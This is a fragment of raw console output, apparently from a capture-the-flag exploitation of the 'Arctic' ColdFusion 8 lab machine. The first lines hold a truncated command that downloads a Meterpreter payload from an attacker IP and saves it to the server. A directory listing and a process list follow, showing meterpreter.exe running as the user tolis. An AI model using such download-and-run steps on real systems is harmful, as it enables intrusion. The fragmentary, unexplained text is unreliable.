 adfile('http://10.10.14.27/met.exe','meterpreter.exe
')"
C:\ColdFusion8\runtime\bin>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is F88F-4EA5
 Directory of C:\ColdFusion8\runtime\bin
14/01/2019  11:41 ��    <DIR>          .
14/01/2019  11:41 ��    <DIR>          ..
18/03/2008  11:11 ��            64.512 java2wsdl.exe
19/01/2008  09:59 ��         2.629.632 jikes.exe
18/03/2008  11:11 ��            64.512 jrun.exe
18/03/2008  11:11 ��            71.680 jrunsvc.exe
18/03/2008  11:11 ��             5.120 jrunsvcmsg.dl
l
18/03/2008  11:11 ��            64.512 jspc.exe
22/03/2017  08:53 ��             1.804 jvm.config
14/01/2019  11:42 ��            73.802 meterpreter.e
xe
18/03/2008  11:11 ��            64.512 migrate.exe
18/03/2008  11:11 ��            34.816 portscan.dll
18/03/2008  11:11 ��            64.512 sniffer.exe
18/03/2008  11:11 ��            78.848 WindowsLogin.
dll
18/03/2008  11:11 ��            64.512 wsconfig.exe
22/03/2017  08:53 ��             1.013 wsconfig_jvm.
config
18/03/2008  11:11 ��            64.512 wsdl2java.exe
18/03/2008  11:11 ��            64.512 xmlscript.exe
              16 File(s)      3.412.811 bytes
               2 Dir(s)  33.193.926.656 bytes free
============
PID   PPID  Name               Arch  Session  User          Path
---   ----  ----               ----  -------  ----          ----
0     0     [System Process]
4     0     System
236   4     smss.exe
268   480   svchost.exe
300   328   conhost.exe        x64   0        ARCTIC\tolis  C:\Windows\System32\conhost.exe
328   308   csrss.exe
372   308   wininit.exe
392   380   csrss.exe
436   380   winlogon.exe
480   372   services.exe
496   372   lsass.exe
504   372   lsm.exe
600   480   svchost.exe
672   480   svchost.exe
752   480   svchost.exe
760   436   LogonUI.exe
788   2824  meterpreter.exe    x86   0        ARCTIC\tolis  C:\ColdFusion8\runtime\bin\meterpreter.exe
800   480   svchost.exe
844   480   svchost.exe
900   480   svchost.exe
944   480   svchost.exe
1000  480   spoolsv.exe
1044  480   CF8DotNetsvc.exe
1084  1044  JNBDotNetSide.exe
1092  328   conhost.exe
1116  1304  k2server.exe
1120  328   conhost.exe
1140  480   jrunsvc.exe        x64   0        ARCTIC\tolis  C:\ColdFusion8\runtime\bin\jrunsvc.exe
1168  1140  jrun.exe           x64   0        ARCTIC\tolis  C:\ColdFusion8\runtime\bin\jrun.exe
1176  480   swagent.exe
1184  328   conhost.exe        x64   0        ARCTIC\tolis  C:\Windows\System32\conhost.exe
1220  480   swstrtr.exe
1228  1220  swsoc.exe